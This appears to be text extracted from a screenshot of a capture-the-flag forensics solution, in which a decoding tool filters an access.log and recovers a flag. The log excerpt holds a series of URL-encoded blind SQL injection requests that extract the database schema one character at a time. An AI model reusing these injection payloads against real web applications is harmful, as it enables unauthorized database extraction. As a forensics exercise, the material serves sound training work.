 Filter
Delimiter
Line feed
Regex
FROM public.ctf_flags ORDE…
Invert condition
Filter
Delimiter
Line feed
Regex
OFFSET 2
Invert condition
Filter
Delimiter
Line feed
Regex
!=
Invert condition
Regular expression
Built in regexes
User defined
Regex
!=\s*(\d+)
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List capture gro…
From Decimal
Delimiter
Line feed
Support signed values
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%201%20FOR%201))%3E111 HTTP/1.1" 200 -
192.168.114.15 - - [14/Aug/2025 20:09:35] "GET /user?
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%202%20FOR%201))%3E96 HTTP/1.1" 200 -
192.168.114.15 - - [14/Aug/2025 20:09:35] "GET /user?
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%202%20FOR%201))%3E112 HTTP/1.1" 200 -
192.168.114.15 - - [14/Aug/2025 20:09:35] "GET /user?
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%202%20FOR%201))%3E120 HTTP/1.1" 200 -
192.168.114.15 - - [14/Aug/2025 20:09:35] "GET /user?
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%202%20FOR%201))%3E116 HTTP/1.1" 200 -
192.168.114.15 - - [14/Aug/2025 20:09:35] "GET /user?
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%202%20FOR%201))%3E118 HTTP/1.1" 200 -
192.168.114.15 - - [14/Aug/2025 20:09:35] "GET /user?
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%202%20FOR%201))%3E117 HTTP/1.1" 200 -
192.168.114.15 - - [14/Aug/2025 20:09:35] "GET /user?
id=1%20AND%20ASCII(SUBSTRING((COALESCE(CAST(CURRENT_SCHEMA()%20AS%20VARCHAR(10000))%3A%3Atext,
(CHR(32))))%3A%3Atext%20FROM%203%20FOR%201))%3E96 HTTP/1.1" 200 -
File details
Name: access.log
Size: 2,035,493 bytes
Type: unknown
Loaded: 100%
ABC 2015797 4919
Raw Bytes
Output
sql_injection_challengemediumctfplus{Wow_u_2re_sql_master}3